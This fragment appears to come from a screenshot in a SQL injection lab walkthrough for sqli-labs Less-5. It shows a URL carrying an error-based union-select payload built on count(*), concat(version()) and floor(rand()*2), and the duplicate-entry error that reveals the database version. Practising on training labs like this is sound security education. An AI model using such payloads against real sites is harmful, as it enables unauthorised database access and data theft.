 不安全 39.98.88.18:8080/sql/Less-5/index.php?id=1%27%20union%20select%201,count(*),concat(0x3a,0x3a,(version()),0x3a,0x3a,floor(rand()*2))a...
Welcome Dhakkan
Duplicate entry '::5.5.59-0ubuntu0.14.04.1::1' for key 'group_key'